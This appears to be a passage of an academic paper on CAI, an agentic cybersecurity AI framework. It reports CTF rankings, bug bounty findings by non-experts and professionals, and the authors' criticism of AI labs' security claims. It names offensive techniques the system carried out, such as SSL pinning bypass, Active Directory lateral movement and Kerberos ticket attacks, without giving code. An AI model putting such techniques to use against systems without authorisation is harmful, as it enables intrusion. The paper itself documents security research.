    \includegraphics[width=0.45\textwidth]{}
    \caption{Comparison of flags captured and challenges completed in international CTF competitions within the first 3 hours.}
    \label{fig:AI_vs_Human_compare_cyber_apocalypse}
\end{wrapfigure}

The "Cyber Apocalypse CTF 2025: Tales from Eldoria" was a CTF cybersecurity competition that integrated technical challenges with an engaging fantasy narrative. The event attracted 18,369 participants across 8,129 teams, testing their skills through 62 challenges and involving 77 flags spanning 11 categories \cite{htb_cyber_apocalypse}. In the previous "AI vs Human CTF Challenge" there is a total of 20 flags and 20 challenges.

Our team delivered a solid performance, ranking 22nd within the first three hours by capturing 30 out of 77 flags and earning 19,275 points. We stopped CAI instances at that point. As the event continued, we were left behind, achieving a final 859th place (out of the 8129 teams), which still represents a solid performance. In figure \ref{fig:AI_vs_Human_compare_cyber_apocalypse}, the comparison between the two competitions where CAI was enrolled, "AI vs Human" CTF and "Cyber Apocalypse CTF 2025", is shown. It highlights a clear improvement in performance during the first three hours of participation. In the second competition, after some architectural upgrades, our system successfully conquered more flags and challenges compared to the first event.

%------------------------------------------------------------------------------------------

\subsection{Benchmarking CAI in bug bounties} \label{subsection:3-5}

\begin{wrapfigure}[12]{r}[-0.05\width+.5\columnsep]{7cm}\itshape\large
    % [9] = number of lines the figure spans
    % {r} = right alignment
    % [.5\width+.5\columnsep] = horizontal offset from the right margin
    % {5cm} = width of the figure
    % \itshape\large = italic style with large font size
    {\color{cai_color} 
    The responses from the bug bounty platforms confirmed that the bugs identified were valid and in most cases, relevant to security. This reinforces the effectiveness of CAI in enabling non-professional testers to detect meaningful security flaws, demonstrating both its accessibility and real-world applicability.
    }
\end{wrapfigure}

To assess the real-world effectiveness of our open, bug bounty-ready Cybersecurity AI, we conducted two exercices with two main approaches: testing by non-professionals and validation by professional bug bounty hunters. This dual approach ensures that our Cybersecurity AI is accessible to a diverse range of users, from everyday individuals with little to no technical background to highly skilled professionals. The ultimate goal of this exercise and the results presented below is to compare the performance of these two groups and identify current barriers, as well as to answer the following research question: can any individual, without explicit cybersecurity expertise, perform bug bounty exercises on their organization assets using CAI? We tackle this in the subsections below, with each one of the testing groups using CAI within one week of time limit and a pre-built agentic pattern called \texttt{Bug Bounty Agent} depicted in Figure \ref{fig:specialized-agents}. All groups were challenged with finding bugs in open bug bounty programs online.

\subsubsection{Testing by Non-Professionals}

A key aspect of our benchmarking involved evaluating how well people with no background in cybersecurity merged with non-professional tester enthusiasts, and researchers with varying levels of experience— could engage into bug bounty hunting with CAI. We conducted this exercise and set a time limit of one week for the participants. The vulnerabilities they discovered over the course of this week, along with a summary of their findings, are presented in Table \ref{table:vuln_nonprofessionals}.

\begin{table}[t]
\centering
\resizebox{\textwidth}{!}{ 
\begin{tabular}{llp{6cm}cc}
\hline
\textbf{\color{cai_color}Platform} & \textbf{\color{cai_color}Target} & \textbf{\color{cai_color}Bugs Found} & \textbf{\color{cai_color}Severity} & \textbf{\color{cai_color}Feedback} \\ \hline
\multirow{8}{*}{HackerOne} 
%& \href{https://hackerone.com/kolesagroup?type=team}{Kolesa} & Exposed Yandex Maps API Key in JavaScript Code served  & Medium (6.5) & Duplicated\\ 
%& \href{https://hackerone.com/mercadolibre}{Mercadolibre}& API User Enumeration via Predictable Sequential IDs (Unauthenticated Access) & Medium (5.3) & Duplicated \\ 
%& \href{https://hackerone.com/mercadolibre}{Mercadolibre} & API Lacks Rate Limiting, Allowing Unrestricted High-Volume Requests & Medium (6.5) &  Informative\\ 
%& \href{https://hackerone.com/pornbox}{Pornbox}& Rate Limiting Information Disclosure Enables Brute Force Attack Optimization & Medium (6.1) & Rejected \\ 

& Undisclosed & Exposed Yandex Maps API Key in JavaScript Code served  & Medium (6.5) & Duplicated\\ 
& Undisclosed & API User Enumeration via Predictable Sequential IDs (Unauthenticated Access) & Medium (5.3) & Duplicated \\ 
& Undisclosed & API Lacks Rate Limiting, Allowing Unrestricted High-Volume Requests & Medium (6.5) &  Informative\\ 
& Undisclosed & Rate Limiting Information Disclosure Enables Brute Force Attack Optimization & Medium (6.1) & Rejected \\ 

\hline
\multirow{3}{*}{Others} 
%& \href{https://www2.hm.com/}{H\&M} & SSL Certificate Mismatch Vulnerability  & Medium (5.4) & Acknowledgment \\ 
%&  \href{https://www.deepseek.com/}{Deepseek} & CVE-2021-3618 & High (7.4) &  \\ \hline
& Undisclosed & SSL Certificate Mismatch Vulnerability  & Medium (5.4) & Acknowledgment \\ 
& Undisclosed & CVE-2021-3618 & High (7.4) &  \\ \hline

\end{tabular}
}
\caption{Bug Bounties found by Non-Professional Bug Bounty Hunters in one week}
\label{table:vuln_nonprofessionals}
\end{table}

\begin{table}[h!]
\centering
\resizebox{\textwidth}{!}{ 
\begin{tabular}{llp{6cm}cc}
\hline
\textbf{\color{cai_color}Platform} & \textbf{\color{cai_color}Target} & \textbf{\color{cai_color}Bugs Found} & \textbf{\color{cai_color}Severity} & \textbf{\color{cai_color}Feedback} \\ \hline
%\multirow{4}{*}{HackerOne} & \href{https://hackerone.com/roblox?type=team}{Roblox} & Bypassing Open Redirect Protections in Links Posted in Server Channels & Medium (4.3) & Waiting for triage \\ 
\multirow{4}{*}{HackerOne} & Undisclosed & Bypassing Open Redirect Protections in Links Posted in Server Channels & Medium (4.3) & Waiting for triage \\ 
% & \href{https://hackerone.com/roblox?type=team}{Roblox} & Open Redirect Vulnerability in URL Social Media Handle Feature & Medium (4.3) & Waiting for triage \\ \hline     
& Undisclosed & Open Redirect Vulnerability in URL Social Media Handle Feature & Medium (4.3) & Waiting for triage \\ \hline     
%\multirow{6}{*}{Bugcrowd} & \href{https://bugcrowd.com/engagements/bitpanda-og-bb}{Bitpanda} & WITM (Woman In The Middle) vulnerability in APK Identified via Static and Dynamic Analysis using adb, rooted devices, asynchronous CAI proxies, and network traffic inspection while mapping web architecture, bypassing SSL through SSL pinning & High (7.4) & Out of scope \\ 
\multirow{6}{*}{Bugcrowd} & Undisclosed & WITM (Woman In The Middle) vulnerability in APK Identified via Static and Dynamic Analysis using adb, rooted devices, asynchronous CAI proxies, and network traffic inspection while mapping web architecture, bypassing SSL through SSL pinning & High (7.4) & Out of scope \\ 
% & \href{https://bugcrowd.com/engagements/coindesk-mobile-mbb-og}{CoinDesk Mobile} & NoSQL Injection Vulnerability in Coindesk API & High (7.5) & Waiting for triage \\ \hline
& Undisclosed & NoSQL Injection Vulnerability in Coindesk API & High (7.5) & Waiting for triage \\ \hline
\end{tabular}
}
\caption{Bug Bounties found by Professional Bug Bounty Hunters in one week}
\label{table:vuln_professionals}
\end{table}

Most findings were classified as medium severity, including exposed API keys, user enumeration flaws, rate-limiting weaknesses and incorrect SSL certificate configurations. Additionally, a bug with a \emph{high} CVSS scoring was found corresponding to the CVE-2021-3618 vulnerability. These vulnerabilities were not only identified but when applicable, also appropriately documented and exploited by our AI-driven cybersecurity system, with proof-of-concept (PoC) demonstrations created for each issue and submitted correspondingly. Additionally, when prompted to do so, CAI generated detailed reports that facilitated their submission to the corresponding programs, making the overall bug bounty exercise rather inexpensive for newcomers. The responses from the bug bounty platforms confirmed that the bugs identified were valid and in most cases, relevant security findings. This reinforces the \textbf{effectiveness of our AI-driven cybersecurity system in enabling non-professional testers to detect meaningful security flaws}, demonstrating both its accessibility and real-world applicability.

\subsubsection{Validation by Professional Bug Bounty Hunters}
To evaluate the robustness of our cybersecurity AI under real-world adversarial conditions, we engaged a group of top-tier Spanish professional bug bounty hunters to perform targeted assessments and validation. These professionals were selected based on their proven track records on major vulnerability disclosure platforms. We funded three top-tier bug bounty hunters and challenged them to spend time within a week (the same amount of time as in the exercise of the previous subsection) looking for bugs using CAI as an augmentation tool while leveraging their expertise and methodologies. In total, the bounty hunters managed to catch and report four bugs, which are illustrated in Table~\ref{table:vuln_professionals}.

The feedback from professional bounty hunters was generally positive: Many of them highlighted "\emph{CAI's efficiency and speed in identifying vulnerabilities}". Also, they noted the "\emph{user-friendly interface}", which allowed them to easily track and understand CAI’s actions in real-time. However, a few areas for improvement were pointed out. In particular, professionals highlighted that the current architecture (agentic pattern used) didn't quite fully explore the web domains provided, looking only into a subset of them before moving forward into exploitation. The overall positive feedback received highlights the effectiveness of our Cybersecurity AI when used by professionals in identifying significant security issues. The professional testers were able to discover medium and high severity bugs, such as bypassing open redirect protections, WITM (Woman In The Middle) vulnerabilities in APKs, and NoSQL injection flaws.

Beyond detecting bugs, during this exercise CAI benefited from the feedback provided by bug bounty hunters. This feedback was integrated back in the source code and has been crucial in refining CAI's functionality and performance for real-world applications while conducting our research.

\subsubsection{Conclusions and Insights from Bug Bounty Exercises}
In this section, we reflect on the lessons learned from our bug bounty exercises, where both non-professional and professional testers utilized CAI to uncover vulnerabilities. Below, we also summarize the key conclusions drawn from the activities, along with the aspects that particularly surprised us during the process:
\begin{itemize}
   \item \textbf{Unexpected techniques uncovered by CAI}: We explored undocumented capabilities of Cybersecurity AI when analyzing APK files. CAI detected the presence of SSL pinning through static reverse engineering, inspecting certificate validation routines directly in the disassembled code. Once SSL pinning was identified, a human operator connected a rooted device via ADB, allowing CAI to control the environment. Using Frida as a proxy, CAI bypassed SSL through SSL pinning and proceeded with dynamic analysis of the application in real-time. Through this setup, CAI could hook into runtime processes, observe communication flows, and perform WITM (Woman-In-The-Middle) attacks to uncover backend logic and API structures. ADB access further enabled extraction of logs, memory, and network traffic for precise behavioral mapping and vulnerability exposure.

    Furthermore, CAI autonomously inferred Active Directory (AD) topologies and suggested lateral movement paths by leveraging built-in network enumeration tools. Complex AD pentesting operations involving multiple machines, trust relationships, and pivoting techniques were also successfully executed by the system. These assessments required systematic enumeration of domain controllers, identification of trust boundaries, exploitation of misconfigured security settings, and strategic lateral movement through tiered access models. CAI demonstrated proficiency in leveraging credential harvesting, Kerberos-based attacks (including Golden and Silver ticket exploitation), and domain privilege escalation techniques to compromise forest-wide authentication mechanisms. As observed in HTB scenarios, CAI consistently solved medium and up to 80-90\% progress of hard challenges fully autonomously in a first run. With human-in-the-loop (HITL) assistance, it was also capable of tackling even \texttt{insane}-level targets. While CAI performed well in identifying buffer overflows in unprotected memory regions, it faced difficulties when dealing with advanced mitigations such as ASLR and stack canaries. The introduction of the Model Context Protocol (MCP) \cite{mcpanthropic} enhanced CAI’s workflow by integrating Ghidra and Burp Suite, streamlining transitions between reverse engineering, vulnerability triage, and exploitation planning across both static and dynamic analysis phases.

   \item \textbf{Similar results across both non-professional and professional bounty hunters}: Within just one week, both non-professional testers and seasoned professionals uncovered a comparable number of bugs, with also comparable number of severity and impact. Based on this data, we argue that through CAI cybersecurity can be made more accessible and cost-effective to a broader audience, from everyday users to highly skilled professionals. 
   
   \item \textbf{Challenges of scaling bug bounties with generative AI}: while generative AI holds great potential in cybersecurity, running bug bounties at scale still appears unfeasible without additional human supervision, confirming our hypothesis acknowledging that fully-autonomous cybersecurity systems remain premature and face significant challenges when tackling complex tasks at scale. While CAI delivers autonomous capabilities, these results clearly demonstrate that effective security operations still require human teleoperation providing expertise, judgment, and oversight in the security process. Despite this, both professional and non-professionals were able to uncover a significant number of vulnerabilities in just one week of exercise, demonstrating the power and potential of CAI to identify security flaws. 
\end{itemize}

Back to the original research question of this section, these exercises underscore an important insight: \textbf{cybersecurity is no longer solely reliant on experts}. By equipping non-professional testers with CAI, we have demonstrated that individuals with limited technical knowledge can actively contribute to identifying and mitigating security risks. Similarly, professionals demonstrated capabilities beyond their usual thanks to the automation introduced by CAI. This democratization of cybersecurity not only broadens the scope of threat detection but also empowers a wider range of users to participate in safeguarding digital environments.

%===============================================================================
%===============================================================================
%===============================================================================

\section{Discussion} \label{section:discussion}

\begin{wrapfigure}[11]{r}[-0.05\width+.5\columnsep]{7cm}\itshape\large
    % [9] = number of lines the figure spans
    % {r} = right alignment
    % [.5\width+.5\columnsep] = horizontal offset from the right margin
    % {5cm} = width of the figure
    % \itshape\large = italic style with large font size
    {\color{cai_color} 
    CAI is the first open-source framework to significantly lower barriers for cybersecurity through AI, empowering non-security professionals to perform bug bounty hunting and promoting broader democratization by making advanced practices more accessible to non-experts.}
\end{wrapfigure}

In this study, we have presented and evaluated the first open-source, bug bounty-ready Cybersecurity AI framework. CAI has proven to be more cost- and time-efficient than humans across CTF challenges and machine-based scenarios (\ref{subsection:3-1}), demonstrating strong performance across a wide range of categories --including outstanding results in forensics, robotics, and reverse engineering. We evaluated open- and closed-weights LLMs to select the leading one in cybersecurity (\ref{subsection:3-2}), which was found to be \texttt{claude-3-7-sonnet-2025-02-19}. CAI was initially tested using a range of CTF challenges and machines from one of the most recognized cybersecurity training platforms, Hack The Box (HTB) (\ref{sec:htb_benchmarking}), where it ranked amongst the top 30 participants in Spain and top 500 worldwide, all within one week. In official CTF competitions, CAI demonstrated strong effectiveness (\ref{subsection:3-4}), notably ranking as \emph{the best AI team worldwide earning a 750 \$ award}, and placing within the worldwide top 20 participants in the "AI vs Human" competition. These findings underscore its advanced technical capabilities, which we further evaluated by deploying CAI in bug bounty exercises  on different bug platforms (\ref{subsection:3-5}). Over the course of one week, non-professional users employing CAI were able to report six vulnerabilities. Professional bug bounty hunters were engaged with the specific goal of finding bugs while using this framework, confirming its suitability for real-world bug bounty applications by reporting four other vulnerabilities. These findings demonstrate that CAI is the first open-source framework to significantly lower barriers for cybersecurity through AI, empowering non-security professionals to perform bug bounty hunting and promoting broader democratization by making advanced practices more accessible and affordable to a wider range of users, aside from experts.

In the following discussion, we explore the implications of these results and outline future directions.

%===============================================================================

\subsection{CAI as an international CTF award-winning AI architecture}

This section reviews the results presented in Section~\ref{section:Results}, where CAI was evaluated across increasingly complex scenarios. Each subsection is anchored by a research question, which guides the analysis and brings forward the core insights drawn from the experiments. \\
1) \textit{\textbf{How does CAI compares to humans in CTF challenges?}} In \ref{subsection:3-1}, our framework proved to be 11x faster and 156x cheaper than humans on average and overall. CAI outperformed humans in time and cost --expressed as (time, \timecolor{cost})-- in most of the CTF categories such as forensics (938x/\timecolor{3067x}), reverse engineering (774x/\timecolor{6797x}), robotics (741x/\timecolor{617x}), web (56x/\timecolor{236x}), and miscellaneous (23x/\timecolor{169x}). Yet, it operated at a slower pace than humans in areas such as pwn (0.77x/\timecolor{11x}) and crypto (0.47x/\timecolor{29x}). One likely reason for this underperformance is the limited depth of security and advanced crypto  understanding in current LLMs. \\  
2) \textit{\textbf{Which LLM may perform the best in Cybersecurity scenarios? How do open-weight LLMs compare to closed-weight LLMs in Cybersecurity scenarios?}} In \ref{subsection:3-2}, CAI was evaluated on 23 selected CTF challenges, covering difficulty levels from very easy to hard. \texttt{Claude-3-7-sonnet-2025-02-19} achieved the highest overall performance, solving 19 out of 23 challenges and standing out as the only LLM capable of solving a hard-level challenge. \texttt{O3-mini} followed with 14 solved challenges, while \texttt{gemini-2.5-pro} and \texttt{deepseek-v3} each solved 13. However, \texttt{deepseek-v3} required HITL assistance for one of its completions, whereas \texttt{gemini-2.5-pro} operated fully autonomously. Among closed-weight models, all performed strongly --each solving at least 13 challenges, with the exception of \texttt{gpt-4o}, which solved 11. The best-performing open-weight model, \texttt{qwen2.5:72b}, solved 10. Although open-source models were generally limited to very easy, easy, and some medium-level CTFs, their results suggest latent capabilities that could be further explored and enhanced.
Due to its superior performance, \texttt{Claude-3-7-sonnet-2025-02-19} is employed in the experiments described in the following subsections.
\\
3) \textit{\textbf{How does CAI rank compared to humans in security-related capabilities when measured via jeopardy-style CTF challenges?}} In \ref{sec:htb_benchmarking}, CAI was evaluated over a 7-day period on Hack The Box (HTB), a widely used platform for hands-on cybersecurity training. In 15 out of 18 \emph{challenges}, it outperformed human First Blood times, with an average speed-up of 346x. The best-performing categories were: forensics (1342x), reverse engineering (891x), web (48x), miscellaneous (33x), and cryptography (1.61x). In contrast, performance on \emph{machines}, which are multi-stage scenarios, was comparatively lower. Based on our results, we argue that the HTB CTF machines are much more competitively played than the CTF challenges, and thereby, represent a more realistic benchmark for CAI. Concerning the rationale behind our results, we conclude that LLM models used may not yet scale effectively to more sophisticated security scenarios that require long-term planning, security-specific data and contextual adaptation. By difficulty level (number of machines solved/average time ratio) results were as follows: easy (5 machines/0.39x), medium (3/0.48x), hard (2/0.85x), and insane (1/0.65x). Overall, CAI was 0.59x slower than humans First Blood, outperforming them in only one case --a hard-level machine. Unlike in challenges, where CAI excelled across all difficulty levels, the lowest relative performance for machines was in the easy category, while the best was at the hard level. Notably, CAI can operate in parallel, while human users progress sequentially. This parallelism suggests that even in \emph{machine} scenarios where CAI underperforms individually, its aggregate efficiency remains a significant advantage.
These achievements translated into tangible rankings: by day 5, CAI reached the top 90 in Spain; by day 6, the top 50; and by day 7, it entered the top 30 in Spain and the top 500 worldwide. \\
4) \textit{\textbf{How does CAI rank among worldwide teams in official real-time CTF competitions?}} Within \ref{subsection:3-4} CAI demonstrated competitive performance in international CTF competitions, ranking 1st among AI teams and in the top-20 overall in the "AI vs Human" CTF Challenge, earning a \$750 prize despite only 3 hours of active participation. In the more complex "Cyber Apocalypse CTF 2025" with 8,129 teams, CAI achieved 22nd place within the first three hours by capturing 30/77 flags, though after stopping its active participation later CAI was overtaken by other teams. These results confirm CAI's ability to compete effectively against both AI and human teams in real-time cybersecurity challenges, with notable improvements observed between competitions following architectural upgrades. \\
5) \textit{\textbf{How does CAI perform in real-world cybersecurity scenarios, such as bug bounty hunting? Can CAI benefit non-professional bug bounty hunters?}} In \ref{subsection:3-5} CAI demonstrated strong effectiveness in real-world bug bounty scenarios, enabling non-professionals to find six valid vulnerabilities and professional hunters to faster identify four complex bugs within one week. Both groups discovered issues of comparable severity (CVSS 4.3-7.5) and quantity, including medium and high-risk vulnerabilities. This provides empirical evidence that CAI significantly lowers barriers to cybersecurity, allowing individuals without technical expertise to identify meaningful security flaws. Though fully autonomous operation remains challenging, the HITL approach proved effective, with professionals praising CAI's efficiency and user-friendly interface while suggesting specific architectural improvements for future development.

% In real-world bug bounty scenarios, CAI demonstrated remarkable effectiveness by enabling both non-professionals and professionals to discover a significant number of medium to high severity vulnerabilities (CVSS 4.3-7.5) within just one week. Non-professionals identified 6 bugs including exposed API keys, while professionals uncovered 4 complex vulnerabilities including WITM attacks through SSL pinning bypass and NoSQL injections. While the complexity of vulnerabilities discovered by professionals highlights their expertise, the ability of non-professionals to find meaningful vulnerabilities with the help of CAI underscores the potential for democratizing cybersecurity actions. CAI's advanced techniques—including autonomous Active Directory topology inference and real-time APK dynamic analysis—indicate a trajectory toward significantly augmented human capabilities, providing a significant edge towards making security testing more accessible and cost-effective in the future.

% This positions CAI not only as a faster and more reliable alternative, but also as a more adaptable and extensible Cybersecurity AI framework.

%===============================================================================
%===============================================================================
%===============================================================================
\section{Conclusions} \label{section:conclusions}

Recent studies such as \cite{shao2025nyuctfbenchscalable} and \cite{shao2024empiricalevaluationllmssolving} have systematically benchmarked leading foundation models —including GPT and Claude— on Capture-the-Flag (CTF) cybersecurity challenges. These works demonstrate that large language models (LLMs) are increasingly capable of solving non-trivial security tasks through prompt-based reasoning and autonomous multi-step execution. This paper has demonstrated the capabilities and potential of Cybersecurity AI (CAI), an agentic framework designed to enhance both offensive and defensive security operations across diverse systems. Based on our current understanding, CAI is the first open-source framework to consistently outperform these state-of-the-art results in CTF evaluations. Empirically, CAI is capable of solving a comparable or in many cases broader (e.g. Br3akTh3Vau1t, TradingGame) set of challenges. Moreover, CAI has transcended theoretical benchmarks by competing in life CTF challenges against human teams, ranking first among AI teams, earning monetary rewards and securing a position in the top-20 worldwide in the "AI vs Human" CTF Challenge competition. Beyond CTF scenarios, our comparative study in bug bounty hunting revealed that CAI not only empowers cybersecurity professionals to identify complex vulnerabilities more efficiently but also enables non-professionals to discover significant security flaws (CVSS 4.3-7.5) at a comparable rate to experts. This demonstrates CAI's dual potential: empowering trained humans in specialized security tasks while simultaneously democratizing cybersecurity by allowing non-experts to perform meaningful security actions at scale. To the best of our knowledge, no existing framework combines this level of empirical performance, real-world competitive validation, and architectural flexibility with the demonstrated ability to augment human capabilities across expertise levels.

We conclude the article with two additional insights. First, we point out significant discrepancies between major AI vendors' public security claims and the actual offensive/defensive capabilities of their models when properly instrumented with agentic frameworks like CAI. Second, we highlight the transformative impact that CAI can have on robot cybersecurity, an area we are particularly interested in, providing adaptive protection for increasingly autonomous systems operating in complex environments. Together, these findings underscore the urgent need for both honest assessment of AI security capabilities and innovative solutions to emerging security challenges in robotics. In the European context, these conclusions take on additional significance. 

As the EU leads global regulatory efforts through the AI Act, NIS2 Directive, and GDPR, there is a clear imperative for Cybersecurity AI solutions that align with European values of transparency, accountability, and human-centered design. The discrepancies we identified between vendor claims and actual capabilities highlight the importance of EU-centric ethical ownership of Cybersecurity AI—one that prioritizes accurate risk assessment, promotes security by design principles mandated by NIS2, and ensures data protection as required by GDPR. We believe that CAI represents an opportunity for Europe to establish technological sovereignty in this critical domain, developing AI security solutions that embody European principles while fostering innovation that serves the public interest.

\subsection{Discrepancies Between Vendor Security Claims and Empirical Offensive Capabilities}

Since 2022, major AI labs -- OpenAI, Anthropic, Google DeepMind, Meta, and Mistral -- have increasingly downplayed the offensive security capabilities of their AI models while aggressively marketing their defensive-oriented attitude and intended solutions. Based on our results, we conclude that this strategic opacity creates dangerous security blind spots across the industry, serving commercial interests at the expense of comprehensive threat assessment.

\textbf{OpenAI} has been particularly adept at minimizing the offensive potential of its models. While its GPT-4 \textit{System Card} acknowledges some offensive capabilities, such as drafting phishing emails, it emphasizes the model's limitations in complex exploitation and reconnaissance \cite{OpenAI2023GPT4Card}. This pattern of downplaying offensive capabilities continues in their newer o3-mini \textit{System Card}, which explicitly claims that the model "\emph{o3-mini does not sufficiently advance real-world vulnerability exploitation capabilities to indicate medium risk}" \cite{OpenAI2024O3MiniCard}. However, our empirical findings in Figure \ref{fig:heatmap} and Figure \ref{fig:CTF_solved_vs_model} directly contradict these claims, demonstrating that \texttt{o3-mini} effectively solved numerous cybersecurity challenges across different categories and complexity levels, including 14 CTFs spanning miscellaneous, reverse engineering, binary exploitation, and web challenges. These results reveal that \texttt{o3-mini} possesses substantial offensive security capabilities, including the ability to generate specialized code for exploitation and vulnerability assessment. We particularly find OpenAI's discourse surprising for two reasons: 1) They acknowledge in writing our previous observations, hinting that they purposely under-report their security capabilities: \emph{"As always, we note that these eval results likely represent lower bounds on model capability, because additional scaffolding or improved capability elicitation could substantially increase observed performance."} \cite{OpenAI2023GPT4Card}. 2) This narrative not only misleads, but  conveniently overlooks the potential for misuse, focusing instead on defensive measures like the \$1 million \textbf{Cybersecurity Grant Program} \cite{OpenAI2024CyberGrant}. By highlighting defensive initiatives while understating actual offensive capabilities, OpenAI diverts attention from the real risks, leaving organizations ill-prepared to face AI-driven threats.

\begin{wrapfigure}[12]{r}[-0.05\width+.5\columnsep]{7cm}\itshape\large
    % [9] = number of lines the figure spans
    % {r} = right alignment
    % [.5\width+.5\columnsep] = horizontal offset from the right margin
    % {5cm} = width of the figure
    % \itshape\large = italic style with large font size
    {\color{cai_color} 
    Our analysis reveals a concerning pattern across major AI labs: they systematically design, execute, and report benchmarks without proper agentic instrumentation, artificially lowering offensive capability results to avoid reporting on dangerous capabilities, aligning with their commercial interests.
    }
\end{wrapfigure}

